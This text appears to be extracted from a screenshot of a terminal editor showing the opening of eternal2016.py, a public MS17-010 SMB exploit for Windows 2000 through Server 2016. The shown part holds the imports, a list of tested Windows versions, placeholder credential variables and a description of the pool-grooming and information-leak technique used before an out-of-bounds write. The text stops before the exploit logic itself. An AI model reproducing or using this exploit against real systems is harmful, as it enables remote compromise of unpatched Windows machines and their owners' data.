 GNU nano 6.4 eternal2016.py
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-spl>
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64
- Windows 8.1 x86
- Windows 7 SP1 x86
- Windows 2008 SP1 x86
- Windows 2003 SP2 x86
- Windows XP SP3 x86
- Windows 2000 SP4 x86
'''
USERNAME = ''
PASSWORD = ''
'''
A transaction with empty setup:
- it is allocated from paged pool (same as other transaction types) on Windows 7 and later
- it is allocated from private heap (RtlAllocateHeap()) with no on use it on Windows Vista and earlier
- no lookaside or caching method for allocating it
Note: method name is from NSA eternalromance
For Windows 7 and later, it is good to use matched pair method (one is large pool and another one is fit
for freed pool from large pool). Additionally, the exploit does the information leak to check transactions
alignment before doing OOB write. So this exploit should never crash a target against Windows 7 and later.